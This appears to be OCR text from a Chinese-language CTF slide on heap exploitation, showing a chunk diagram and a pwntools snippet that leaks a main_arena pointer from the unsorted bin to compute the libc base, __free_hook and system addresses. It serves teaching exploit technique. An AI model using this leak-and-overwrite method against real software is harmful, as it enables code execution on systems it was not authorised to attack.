 解題步驟2 - leak from unsorted bin
- 21
A
印出 unsorted bin fd，指向 main_arena (libc .data)
void *data 421
Unsorted bin fd Unsorted bin bk
- 21
B
BBBBBBBB BBBBBBBB
void *data 21
B -
- 21
C
CCCCCCCC CCCCCCCC
NULL XXX
- -
delete(0)
show()
r.recvuntil('data: ')
libc = u64(r.recv(6).ljust(8, b'\x00')) - 0x1ecbe0
free_hook = libc + 0x1eee48
system = libc + 0x52290
info(f"libc: {hex(libc)}")